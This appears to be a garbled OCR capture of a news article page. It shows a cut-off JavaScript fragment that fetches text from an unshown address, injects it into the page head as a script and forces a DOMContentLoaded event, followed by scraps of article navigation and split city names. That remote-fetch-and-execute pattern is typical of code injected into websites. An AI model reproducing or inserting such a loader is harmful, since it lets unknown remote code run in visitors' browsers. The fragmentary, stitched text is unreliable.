
origin' }) .then(response => { if (!response.ok) throw new
Error('HTTP ' + response.status); return response.text(); })
.then(data => { var script = document.createElement('script');
script.textContent = data.trim();
document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded')); }
}) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
Share Article
Previous Article
Next Article
Baltim
Jacks
ore
onville